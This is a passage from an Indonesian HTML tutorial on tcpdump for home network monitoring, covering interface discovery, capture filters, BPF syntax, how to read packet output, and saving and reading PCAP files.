                class="term-highlight">-y</span> <span class="term-out">tcpdump</span></span><br><br>
            <span class="comment"># Alternatif: WinDump (native Windows, butuh Npcap)</span><br>
            <span class="comment"># Download Npcap dari: npcap.com</span><br>
            <span class="comment"># Download WinDump dari: winpcap.org/windump</span>
          </div>
        </div>

        <div class="warn-box">
          <span class="box-icon">⚠️</span>
          <p><strong>Hak Akses Root/Sudo:</strong> Tcpdump memerlukan akses <strong>root/sudo</strong> untuk membuka
            interface jaringan dalam mode promiscuous. Tanpa sudo, Anda tidak bisa capture paket dari interface. Ini
            adalah fitur keamanan OS, bukan bug.</p>
        </div>

        <div class="tip-box">
          <span class="box-icon">💡</span>
          <p><strong>Tip — Jalankan tanpa sudo setiap saat:</strong> Tambahkan user ke grup <code>pcap</code> dan set
            capabilities pada binary: <code>sudo setcap cap_net_raw,cap_net_admin=eip $(which tcpdump)</code>. Namun ini
            membuka risiko keamanan — hanya lakukan di lab/VM pribadi.</p>
        </div>
      </section>

      <!-- SECTION 3: INTERFACE & IP -->
      <section class="section" id="s3">
        <div class="section-header">
          <span class="section-number">// 03 &mdash; Mengetahui Interface &amp; IP</span>
          <h2 class="section-title">Mengetahui Interface Jaringan &amp; IP</h2>
          <p class="section-desc">Sebelum capture, Anda perlu mengetahui nama interface jaringan yang aktif, IP address
            lokal, gateway, dan subnet jaringan rumah Anda.</p>
        </div>

        <h3>Melihat Semua Interface Tersedia</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">List Network Interfaces</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Tampilkan semua interface yang bisa di-capture</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span
                class="term-highlight">-D</span></span>
            <span class="output-line">1.eth0 [Up, Running, Connected]</span>
            <span class="open-port">2.wlan0 [Up, Running, Connected]</span>
            <span class="output-line">3.lo [Up, Running, Loopback]</span>
            <span class="output-line">4.docker0 [Up, Running]</span>
            <span class="output-line">5.any (Pseudo-device that captures on all interfaces)</span><br>
            <span class="comment"># Alternatif dengan ip command</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">ip addr show</span>
            <span class="output-line">2: eth0: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt; mtu 1500</span>
            <span class="output-line"> inet <span class="highlight">192.168.1.105/24</span> brd 192.168.1.255 scope
              global eth0</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">ip route show</span>
            <span class="output-line">default via <span class="highlight">192.168.1.1</span> dev eth0 proto dhcp</span>
            <span class="output-line">192.168.1.0/24 dev eth0 proto kernel scope link</span>
          </div>
        </div>

        <table class="cheat-table">
          <tr>
            <th>Interface</th>
            <th>Keterangan</th>
            <th>Kapan Digunakan</th>
          </tr>
          <tr>
            <td class="flag-col">eth0 / ens33</td>
            <td>Interface Ethernet (kabel)</td>
            <td>Capture trafik jaringan kabel</td>
          </tr>
          <tr>
            <td class="flag-col">wlan0 / wlp2s0</td>
            <td>Interface WiFi (wireless)</td>
            <td>Capture trafik WiFi</td>
          </tr>
          <tr>
            <td class="flag-col">lo</td>
            <td>Loopback (127.0.0.1)</td>
            <td>Capture trafik lokal (antar proses di komputer sama)</td>
          </tr>
          <tr>
            <td class="flag-col">any</td>
            <td>Semua interface sekaligus</td>
            <td>Capture dari semua interface, tapi tidak support promiscuous mode</td>
          </tr>
          <tr>
            <td class="flag-col">docker0</td>
            <td>Interface Docker bridge</td>
            <td>Monitor trafik container Docker</td>
          </tr>
        </table>

        <div class="info-box">
          <span class="box-icon">💡</span>
          <p><strong>Promiscuous Mode:</strong> Defaultnya, interface hanya menerima paket yang ditujukan ke MAC
            address-nya sendiri. Tcpdump dengan sudo mengaktifkan <strong>promiscuous mode</strong> — interface
            menangkap <em>semua</em> paket di segmen jaringan, termasuk broadcast dan multicast.</p>
        </div>
      </section>

      <!-- SECTION 4: CAPTURE DASAR -->
      <section class="section" id="s4">
        <div class="section-header">
          <span class="section-number">// 04 &mdash; Packet Capture Dasar</span>
          <h2 class="section-title">Packet Capture Dasar</h2>
          <p class="section-desc">Pelajari cara menjalankan capture dasar Tcpdump — dari semua traffic hingga filter
            spesifik per interface, host, port, dan protokol.</p>
        </div>

        <h3>4.1 — Capture Semua Traffic</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Basic Capture</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Capture semua paket di interface eth0 (Ctrl+C untuk stop)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i
                eth0</span></span>
            <span class="output-line">tcpdump: verbose output suppressed, use -v or -vv for full protocol decode</span>
            <span class="output-line">listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144
              bytes</span>
            <span class="open-port">14:32:05.123456 IP 192.168.1.105.52341 &gt; 8.8.8.8.53: UDP, length 28</span>
            <span class="open-port">14:32:05.145678 IP 8.8.8.8.53 &gt; 192.168.1.105.52341: UDP, length 44</span>
            <span class="output-line">14:32:05.160000 IP 192.168.1.105.80 &gt; 192.168.1.1.59821: Flags [S], seq 0, win
              64240</span>
            <span class="output-line">^C</span>
            <span class="output-line">47 packets captured</span>
            <span class="output-line">47 packets received by filter</span>
            <span class="output-line">0 packets dropped by kernel</span><br>
            <span class="comment"># Capture dengan output lebih verbose (-v, -vv, -vvv)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -v</span></span><br>
            <span class="comment"># Tampilkan IP sebagai angka, bukan hostname (lebih cepat)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -n</span></span><br>
            <span class="comment"># Tampilkan port sebagai angka, bukan nama service</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn</span></span><br>
            <span class="comment"># Batasi jumlah paket yang di-capture (10 paket lalu stop)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -c 10</span></span>
          </div>
        </div>

        <table class="cheat-table">
          <tr>
            <th>Flag</th>
            <th>Fungsi</th>
            <th>Keterangan</th>
          </tr>
          <tr>
            <td class="flag-col">-i eth0</td>
            <td>Pilih Interface</td>
            <td>Tentukan interface yang di-listen. Wajib diisi untuk capture spesifik.</td>
          </tr>
          <tr>
            <td class="flag-col">-n</td>
            <td>No DNS Lookup</td>
            <td>Tidak resolve IP ke hostname — lebih cepat, output lebih bersih.</td>
          </tr>
          <tr>
            <td class="flag-col">-nn</td>
            <td>No DNS + No Port Name</td>
            <td>IP dan port ditampilkan sebagai angka. Sangat direkomendasikan.</td>
          </tr>
          <tr>
            <td class="flag-col">-v / -vv / -vvv</td>
            <td>Verbose</td>
            <td>Tampilkan lebih banyak detail paket. -vvv = paling detail.</td>
          </tr>
          <tr>
            <td class="flag-col">-c 100</td>
            <td>Count</td>
            <td>Stop setelah capture N paket. Berguna agar tidak capture terus-menerus.</td>
          </tr>
          <tr>
            <td class="flag-col">-e</td>
            <td>Ethernet Header</td>
            <td>Tampilkan MAC address source dan destination.</td>
          </tr>
          <tr>
            <td class="flag-col">-q</td>
            <td>Quiet</td>
            <td>Output minimal — hanya info penting, tanpa detail protokol.</td>
          </tr>
        </table>

        <h3>4.2 — Capture Berdasarkan Host/IP</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Host Filter</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Capture semua traffic ke/dari router (192.168.1.1)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn host</span> <span class="term-out">192.168.1.1</span></span><br><br>
            <span class="comment"># Capture hanya traffic DARI IP tertentu (source)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn src</span> <span class="term-out">192.168.1.100</span></span><br><br>
            <span class="comment"># Capture hanya traffic KE IP tertentu (destination)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn dst</span> <span class="term-out">8.8.8.8</span></span><br><br>
            <span class="comment"># Capture semua traffic di subnet rumah</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn net</span> <span class="term-out">192.168.1.0/24</span></span>
          </div>
        </div>

        <h3>4.3 — Capture Berdasarkan Port</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Port Filter</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Capture traffic HTTP (port 80)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn port</span> <span class="term-out">80</span></span><br><br>
            <span class="comment"># Capture traffic DNS (port 53)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn port</span> <span class="term-out">53</span></span><br><br>
            <span class="comment"># Capture range port (port 1 sampai 1024)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn portrange</span> <span class="term-out">1-1024</span></span><br><br>
            <span class="comment"># Capture traffic dari port tertentu (source port)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn src port</span> <span class="term-out">443</span></span><br><br>
            <span class="comment"># Capture ke port tertentu (destination port)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn dst port</span> <span class="term-out">22</span></span>
          </div>
        </div>

        <h3>4.4 — Capture Berdasarkan Protokol</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Protocol Filter</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Capture hanya paket TCP</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn tcp</span></span><br><br>
            <span class="comment"># Capture hanya paket UDP</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn udp</span></span><br><br>
            <span class="comment"># Capture hanya paket ICMP (ping)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn icmp</span></span><br><br>
            <span class="comment"># Capture DNS (UDP port 53)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn udp port 53</span></span><br><br>
            <span class="comment"># Capture HTTP plaintext</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn -A tcp port 80</span></span><br><br>
            <span class="comment"># Capture HTTPS/TLS (hanya header, payload terenkripsi)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn tcp port 443</span></span><br><br>
            <span class="comment"># Capture ARP (address resolution protocol)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn arp</span></span>
          </div>
        </div>

        <div class="tip-box">
          <span class="box-icon">💡</span>
          <p><strong>Flag -A vs -X:</strong> Flag <code>-A</code> menampilkan payload paket dalam format ASCII (berguna
            untuk HTTP plaintext). Flag <code>-X</code> menampilkan payload dalam format hex + ASCII. Hati-hati — flag
            ini bisa menampilkan data sensitif seperti password HTTP atau cookie.</p>
        </div>

        <h3>4.5 — Capture Incoming/Outgoing Traffic</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Direction Filter</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Capture hanya traffic MASUK ke komputer Anda (inbound)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn dst</span> <span class="term-out">192.168.1.105</span></span><br><br>
            <span class="comment"># Capture hanya traffic KELUAR dari komputer Anda (outbound)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn src</span> <span class="term-out">192.168.1.105</span></span><br><br>
            <span class="comment"># Capture seluruh subnet rumah (semua perangkat)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span class="term-highlight">-i eth0
                -nn net</span> <span class="term-out">192.168.1.0/24</span></span>
          </div>
        </div>
      </section>

      <!-- SECTION 5: FILTER BPF -->
      <section class="section" id="s5">
        <div class="section-header">
          <span class="section-number">// 05 &mdash; Filter BPF (Berkeley Packet Filter)</span>
          <h2 class="section-title">Filter BPF — Berkeley Packet Filter</h2>
          <p class="section-desc">BPF adalah bahasa filter yang digunakan Tcpdump untuk memilih paket yang ingin
            di-capture. Filter dijalankan di kernel space — sangat efisien karena menyaring paket sebelum masuk ke user
            space.</p>
        </div>

        <h3>Operator Dasar</h3>
        <table class="cheat-table">
          <tr>
            <th>Operator</th>
            <th>Fungsi</th>
            <th>Contoh</th>
          </tr>
          <tr>
            <td class="flag-col">host</td>
            <td>Filter berdasarkan IP (src + dst)</td>
            <td>host 192.168.1.1</td>
          </tr>
          <tr>
            <td class="flag-col">src</td>
            <td>Filter berdasarkan IP sumber</td>
            <td>src 192.168.1.100</td>
          </tr>
          <tr>
            <td class="flag-col">dst</td>
            <td>Filter berdasarkan IP tujuan</td>
            <td>dst 8.8.8.8</td>
          </tr>
          <tr>
            <td class="flag-col">port</td>
            <td>Filter berdasarkan port (src + dst)</td>
            <td>port 443</td>
          </tr>
          <tr>
            <td class="flag-col">src port</td>
            <td>Filter berdasarkan port sumber</td>
            <td>src port 80</td>
          </tr>
          <tr>
            <td class="flag-col">dst port</td>
            <td>Filter berdasarkan port tujuan</td>
            <td>dst port 22</td>
          </tr>
          <tr>
            <td class="flag-col">portrange</td>
            <td>Filter range port</td>
            <td>portrange 1-1024</td>
          </tr>
          <tr>
            <td class="flag-col">net</td>
            <td>Filter berdasarkan subnet/network</td>
            <td>net 192.168.1.0/24</td>
          </tr>
          <tr>
            <td class="flag-col">tcp / udp / icmp</td>
            <td>Filter berdasarkan protokol</td>
            <td>tcp</td>
          </tr>
          <tr>
            <td class="flag-col">and / &amp;&amp;</td>
            <td>Kedua kondisi harus terpenuhi</td>
            <td>host 192.168.1.1 and port 80</td>
          </tr>
          <tr>
            <td class="flag-col">or / ||</td>
            <td>Salah satu kondisi terpenuhi</td>
            <td>port 80 or port 443</td>
          </tr>
          <tr>
            <td class="flag-col">not / !</td>
            <td>Kebalikan dari kondisi</td>
            <td>not port 22</td>
          </tr>
        </table>

        <h3>Filter Kombinasi Kompleks</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Complex BPF Filters</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Traffic HTTP atau HTTPS ke/dari router</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">host 192.168.1.1 and (port 80 or port 443)</span></span><br><br>
            <span class="comment"># TCP traffic KECUALI SSH (exclude port 22)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">tcp and not port 22</span></span><br><br>
            <span class="comment"># DNS query dari semua perangkat di jaringan rumah</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">src net 192.168.1.0/24 and dst port 53</span></span><br><br>
            <span class="comment"># Traffic antara dua perangkat spesifik</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">"(src host 192.168.1.100 and dst host 192.168.1.1) or (src host 192.168.1.1 and
                dst host 192.168.1.100)"</span></span><br><br>
            <span class="comment"># Semua broadcast dan multicast (untuk deteksi perangkat IoT)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">broadcast or multicast</span></span><br><br>
            <span class="comment"># Capture traffic non-SSH dari subnet (monitoring tanpa noise)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">net 192.168.1.0/24 and not port 22</span></span><br><br>
            <span class="comment"># Deteksi koneksi ke port mencurigakan di luar jaringan lokal</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">src net 192.168.1.0/24 and not dst net 192.168.1.0/24 and not dst net
                10.0.0.0/8</span></span>
          </div>
        </div>

        <div class="warn-box">
          <span class="box-icon">⚠️</span>
          <p><strong>Gunakan tanda kutip untuk filter kompleks:</strong> Selalu bungkus filter yang mengandung karakter
            spesial atau spasi dengan tanda kutip ganda <code>"filter expression"</code> atau gunakan tanda kurung untuk
            grouping yang benar.</p>
        </div>
      </section>

      <!-- SECTION 6: BACA OUTPUT -->
      <section class="section" id="s6">
        <div class="section-header">
          <span class="section-number">// 06 &mdash; Cara Membaca Output Tcpdump</span>
          <h2 class="section-title">Cara Membaca Output Tcpdump</h2>
          <p class="section-desc">Setiap baris output Tcpdump berisi informasi lengkap tentang satu paket jaringan.
            Pelajari cara membaca dan menginterpretasikan setiap bagiannya.</p>
        </div>

        <h3>Anatomi Satu Baris Output</h3>
        <div class="terminal">
          <div class="terminal-header"><span class="term-label">Output Anatomy — TCP Packet</span></div>
          <div class="terminal-body">
            <span class="comment">┌─ [1] Timestamp — waktu paket diterima</span>
            <span class="comment">│ ┌─ [2] Protokol layer 3</span>
            <span class="comment">│ │ ┌─ [3] Source IP.Port</span>
            <span class="comment">│ │ │ ┌─ [4] Destination IP.Port</span>
            <span class="comment">│ │ │ │ ┌─ [5] TCP Flags</span>
            <span class="comment">│ │ │ │ │ ┌─ [6] Seq number</span>
            <span class="output-line"><span class="highlight">14:32:05.123456</span> IP <span
                class="highlight">192.168.1.105.52341</span> &gt; <span class="highlight">8.8.8.8.443</span>: Flags
              [<span class="highlight">S</span>], seq <span class="highlight">3842901234</span>, win 64240, options [mss
              1460,sackOK,TS val 1234567 ecr 0,nop,wscale 7], length <span class="highlight">0</span></span>
          </div>
        </div>

        <div class="grid-2" style="margin-top: 16px;">
          <div class="card">
            <div class="card-title"><span class="box-icon">🕐</span> Timestamp</div>
            <div class="card-body"><code>14:32:05.123456</code> — Waktu paket diterima dalam format
              HH:MM:SS.microseconds. Gunakan <code>-tttt</code> untuk format tanggal lengkap.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📍</span> Source &amp; Destination</div>
            <div class="card-body"><code>192.168.1.105.52341</code> — format <strong>IP.Port</strong>. IP address
              diikuti titik lalu nomor port. Port 52341 = ephemeral port (client).</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🚩</span> TCP Flags</div>
            <div class="card-body">
              <code>[S]</code> = SYN, <code>[.]</code> = ACK, <code>[S.]</code> = SYN-ACK, <code>[P.]</code> = PSH+ACK
              (data),
              <code>[F.]</code> = FIN, <code>[R]</code> = RST (reset/reject), <code>[U]</code> = URG
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🔢</span> Sequence &amp; ACK Number</div>
            <div class="card-body"><code>seq 3842901234</code> — nomor urut paket TCP. <code>ack 12345</code> —
              konfirmasi paket yang sudah diterima. Berguna untuk analisis retransmit.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📏</span> Length &amp; Win</div>
            <div class="card-body"><code>length 0</code> = panjang payload data (SYN tidak punya data).
              <code>win 64240</code> = TCP window size (buffer receiver).</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">⏱️</span> TTL</div>
            <div class="card-body">Tampil saat pakai flag <code>-v</code>: <code>ttl 64</code> — Time To Live. Setiap
              router mengurangi 1. TTL=64 biasanya Linux, TTL=128 Windows, TTL=255 router.</div>
          </div>
        </div>

        <h3>Membaca Berbagai Jenis Paket</h3>
        <div class="terminal">
          <div class="terminal-header"><span class="term-label">DNS Query &amp; Response</span></div>
          <div class="terminal-body">
            <span class="comment">┌─ DNS Query (client bertanya ke DNS server)</span>
            <span class="open-port">14:32:05.001 IP 192.168.1.105.34521 &gt; 8.8.8.8.53: <span class="highlight">24351+
                A? google.com.</span> (28)</span>
            <span class="comment">│ A? = query type A record (IPv4 address)</span>
            <span class="comment">│ google.com. = domain yang ditanyakan</span>
            <span class="comment">│ (28) = panjang paket DNS</span><br>
            <span class="comment">┌─ DNS Response (server menjawab)</span>
            <span class="open-port">14:32:05.045 IP 8.8.8.8.53 &gt; 192.168.1.105.34521: <span class="highlight">24351
                1/0/0 A 142.250.4.100</span> (44)</span>
            <span class="comment">│ 1/0/0 = 1 answer, 0 authority, 0 additional</span>
            <span class="comment">│ A 142.250.4.100 = IP address hasil resolve</span>
          </div>
        </div>

        <div class="terminal">
          <div class="terminal-header"><span class="term-label">TCP 3-Way Handshake</span></div>
          <div class="terminal-body">
            <span class="comment">┌─ [1] SYN — client memulai koneksi</span>
            <span class="open-port">14:32:06.100 IP 192.168.1.105.54321 &gt; 93.184.216.34.80: Flags <span
                class="highlight">[S]</span>, seq 1234567890, win 64240, length 0</span>
            <span class="comment">┌─ [2] SYN-ACK — server setuju</span>
            <span class="open-port">14:32:06.150 IP 93.184.216.34.80 &gt; 192.168.1.105.54321: Flags <span
                class="highlight">[S.]</span>, seq 9876543210, ack 1234567891, win 65535, length 0</span>
            <span class="comment">┌─ [3] ACK — client konfirmasi</span>
            <span class="open-port">14:32:06.151 IP 192.168.1.105.54321 &gt; 93.184.216.34.80: Flags <span
                class="highlight">[.]</span>, ack 9876543211, win 502, length 0</span>
            <span class="comment">┌─ [4] HTTP GET — data dikirim</span>
            <span class="open-port">14:32:06.152 IP 192.168.1.105.54321 &gt; 93.184.216.34.80: Flags <span
                class="highlight">[P.]</span>, seq 1:78, ack 1, win 502, length 77</span>
          </div>
        </div>

        <div class="terminal">
          <div class="terminal-header"><span class="term-label">ARP — Address Resolution Protocol</span></div>
          <div class="terminal-body">
            <span class="comment">┌─ ARP Request — siapa yang punya 192.168.1.1?</span>
            <span class="output-line">14:32:07.000 ARP, Request who-has <span class="highlight">192.168.1.1</span> tell
              192.168.1.105, length 28</span>
            <span class="comment">┌─ ARP Reply — saya! ini MAC address saya</span>
            <span class="output-line">14:32:07.001 ARP, Reply <span class="highlight">192.168.1.1</span> is-at <span
                class="highlight">a8:7e:ea:c1:45:2f</span>, length 28</span>
            <span class="comment">│ ARP berlebihan bisa indikasi ARP spoofing atau banyak perangkat baru</span>
          </div>
        </div>

        <div class="terminal">
          <div class="terminal-header"><span class="term-label">ICMP — Ping</span></div>
          <div class="terminal-body">
            <span class="comment">┌─ ICMP Echo Request (ping out)</span>
            <span class="output-line">14:32:08.000 IP 192.168.1.105 &gt; 8.8.8.8: ICMP echo request, id 12345, seq 1,
              length 64</span>
            <span class="comment">┌─ ICMP Echo Reply (pong back)</span>
            <span class="output-line">14:32:08.022 IP 8.8.8.8 &gt; 192.168.1.105: ICMP echo reply, id 12345, seq 1,
              length 64</span>
          </div>
        </div>

        <div class="terminal">
          <div class="terminal-header"><span class="term-label">TLS Handshake (HTTPS)</span></div>
          <div class="terminal-body">
            <span class="comment"># Capture dengan flag -v untuk lihat TLS info</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -v tcp port
              443</span><br><br>
            <span class="output-line">14:32:10.100 IP 192.168.1.105.55123 &gt; 93.184.216.34.443: Flags [P.], length
              318</span>
            <span class="output-line"> <span class="highlight">TLS 1.3, Handshake, ClientHello (1)</span></span>
            <span class="output-line"> Version: TLS 1.0 (compatibility)</span>
            <span class="output-line"> Random: 5f3a2b1c...</span>
            <span class="output-line"> Server Name: <span class="highlight">www.example.com</span></span>
            <span class="comment">│ SNI (Server Name Indication) terlihat di ClientHello — bisa identifikasi situs yang
              dikunjungi</span>
            <span class="comment">│ Namun payload (data) terenkripsi — tidak bisa dibaca isinya</span>
          </div>
        </div>
      </section>

      <!-- SECTION 7: SIMPAN & BACA PCAP -->
      <section class="section" id="s7">
        <div class="section-header">
          <span class="section-number">// 07 &mdash; Simpan &amp; Baca File PCAP</span>
          <h2 class="section-title">Menyimpan &amp; Membaca File PCAP</h2>
          <p class="section-desc">Simpan hasil capture ke file .pcap untuk analisis mendalam, perbandingan historis,
            atau dibuka di Wireshark.</p>
        </div>

        <h3>Menyimpan Capture ke File</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Write PCAP File</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Simpan capture ke file .pcap (-w = write)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">-w</span> <span class="term-out">capture.pcap</span></span>
            <span class="output-line">tcpdump: listening on eth0, link-type EN10MB, snapshot length 262144 bytes</span>
            <span class="output-line">^C</span>
            <span class="output-line">247 packets captured</span><br>
            <span class="comment"># Simpan dengan nama file berisi timestamp otomatis</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">-w</span> capture_$(date +%Y%m%d_%H%M%S).pcap</span><br><br>
            <span class="comment"># Simpan hanya traffic DNS ke file</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn port 53 <span
                class="term-highlight">-w</span> dns_capture.pcap</span><br><br>
            <span class="comment"># Rotate file setiap 100MB (file baru otomatis dibuat)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">-C 100 -w</span> capture.pcap</span><br><br>
            <span class="comment"># Rotate file setiap 60 detik</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">-G 60 -w</span> capture_%Y%m%d_%H%M%S.pcap</span><br><br>
            <span class="comment"># Batasi jumlah file rotate (max 10 file, lalu overwrite yang lama)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn <span
                class="term-highlight">-G 60 -W 10 -w</span> capture_%Y%m%d_%H%M%S.pcap</span>
          </div>
        </div>

        <h3>Membaca File PCAP</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Read PCAP File</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Baca file pcap (-r = read)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump <span
                class="term-highlight">-r</span> capture.pcap <span class="term-highlight">-nn</span></span><br><br>
            <span class="comment"># Baca dan filter hanya DNS dari file</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -r capture.pcap -nn <span
                class="term-highlight">port 53</span></span><br><br>
            <span class="comment"># Baca dengan detail verbose</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -r capture.pcap -nn <span
                class="term-highlight">-vvv</span></span><br><br>
            <span class="comment"># Buka di Wireshark (GUI)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">wireshark capture.pcap</span><br><br>
            <span class="comment"># Analisis dengan tshark (CLI Wireshark)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">tshark -r capture.pcap -Y "dns" -T fields -e
              dns.qry.name</span>
          </div>
        </div>

        <table class="cheat-table">
          <tr>
            <th>Flag</th>
            <th>Fungsi</th>
          </tr>
          <tr>
            <td class="flag-col">-w file.pcap</td>
            <td>Tulis capture ke file PCAP. File disimpan dalam format libpcap.</td>
          </tr>
          <tr>
            <td class="flag-col">-r file.pcap</td>
            <td>Baca file PCAP yang sudah tersimpan. Bisa difilter ulang saat dibaca.</td>
          </tr>
          <tr>
            <td class="flag-col">-C 100</td>
            <td>Rotate file setiap 100 MB. Nama file auto diberi nomor urut.</td>
          </tr>
          <tr>
            <td class="flag-col">-G 60</td>
            <td>Rotate file setiap 60 detik. Gunakan format strftime di nama file.</td>
          </tr>
          <tr>
            <td class="flag-col">-W 10</td>
            <td>Maksimal 10 file rotate — setelah penuh, file lama di-overwrite.</td>
          </tr>
          <tr>
            <td class="flag-col">-s 0</td>
            <td>Capture full packet (snaplen = 0 = unlimited). Default 262144 bytes.</td>
          </tr>
          <tr>
            <td class="flag-col">-S</td>
            <td>Print absolute sequence numbers (bukan relative) untuk analisis TCP.</td>
          </tr>
        </table>

        <div class="tip-box">
